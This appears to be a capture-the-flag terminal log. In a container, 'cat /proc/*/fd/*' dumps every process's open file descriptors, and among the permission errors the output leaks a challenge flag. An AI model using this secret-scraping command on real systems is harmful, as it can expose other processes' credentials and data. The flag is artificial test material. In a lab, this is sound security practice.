 app@7dcbdbffbd92:~$ cat /proc/*/fd/*
cat /proc/*/fd/*
cat: /proc/10/fd/1: Permission denied
cat: /proc/10/fd/2: Permission denied
flag{45d3b9d0-9198-4dbf-af05-2938a49ddbf8}
cat: /proc/10/fd/4: No such device or address
cat: /proc/10/fd/5: No such device or address
cat: /proc/105/fd/1: Permission denied
cat: /proc/105/fd/2: Permission denied
cat: /proc/106/fd/0: No such device or address
cat: /proc/106/fd/1: No such device or address
cat: /proc/106/fd/2: No such device or address
cat: /proc/106/fd/3: No such device or address
cat: /proc/107/fd/0: No such device or address
cat: /proc/107/fd/1: No such device or address
cat: /proc/107/fd/2: No such device or address
cat: /proc/107/fd/255: No such device or address
cat: /proc/107/fd/3: No such file or directory
cat: /proc/7/fd/1: Permission denied
cat: /proc/7/fd/2: Permission denied
cat: /proc/self/fd/0: No such device or address
cat: /proc/self/fd/1: No such device or address
cat: /proc/self/fd/2: No such device or address